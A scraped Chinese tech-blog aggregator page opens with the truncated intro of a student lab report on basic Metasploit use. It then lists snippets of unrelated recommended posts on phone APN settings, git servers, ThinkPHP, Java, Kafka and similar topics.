2018-2019-2 网络对抗技术 20165225 Exp5 MSF基础应用 验前准备 本实践目标是掌握metasploit的基本应用方式,重点常用的三种攻击方式的思路.具体需要完成: 一个主动攻 ...

随机推荐

- 小米5如何支持AT&T网络运营商

最近在美帝生活,买了一张H2O的电话卡,但是很不幸,没有办法连接到网络. 在网上翻看了好多帖子,提到说修改APN,但是基本上都没提怎么修改,不知道这些大神都是怎么修改的.于是寻求google帮助,最后 ...

- 将Chrome插件Momentum背景图片设为桌面壁纸

Momentum简介 Momentum插件是一款自动更换壁纸,自带时钟,任务日历和工作清单的chrome浏览器插件.官方的解释就是:替换你 Chrome 浏览器默认的“标签页”.里面的图片全部来自50 ...

- Linux环境 tp5.1 Could not open input file: think

服务器命令行执行:php /项目目录/think queue:listen 报如下错误 初步分析是 queue:listen 在代码中要重启一个work进程,用到了think ,导致找不到该文件的路 ...

- JAVA实例

JAVA实例1 1 package Demo3; import java.io.File; import java.io.FileReader; import java.io.IOExceptio ...

- git知识总结-4.git服务器搭建及迁移git仓库

1. 前言 因为手里有一份代码之前是直接从其它git服务器上克隆下来的,现在想自己搭建一个git服务器把这份代码管起来. 2. 搭建git服务器 1.安装git: $ sudo apt-get ins ...

- 【easy】671. Second Minimum Node In a Binary Tree

Given a non-empty special binary tree consisting of nodes with the non-negative value, where each no ...

- Apollo与ROS

Apollo项目基于ROS,但是对其进行了改造,主要包括下面三个方面: 通信性能优化 去中心化网络拓扑 数据兼容性扩展 通信性能优化 自动驾驶车辆中包含了大量的传感器,这些传感器可能以非常高频的速度产 ...

- 实验一《Java开发环境的熟悉》_实验报告

实验一<Java开发环境的熟悉>_实验报告 一.实验内容与主要步骤 1.Linux系统命令行下java程序开发 实验要求 1 建立"自己学号exp1"的目录 2 在&q ...

- MUI底部导航切换子页面

1.登陆页面进入之后,进入到main页面,main页面只有一个底部导航,然后引入子页面进行渲染. <nav class="mui-bar mui-bar-tab" id=&q ...

- 初识中间件Kafka

初识中间件Kafka Author:SimplelWu 什么是消息中间件? 非底层操作系统软件,非业务应用软件,不是直接给最终用户使用的,不能直接给客户带来价值的软件统称为中间件 关注于数据的发送和接 ...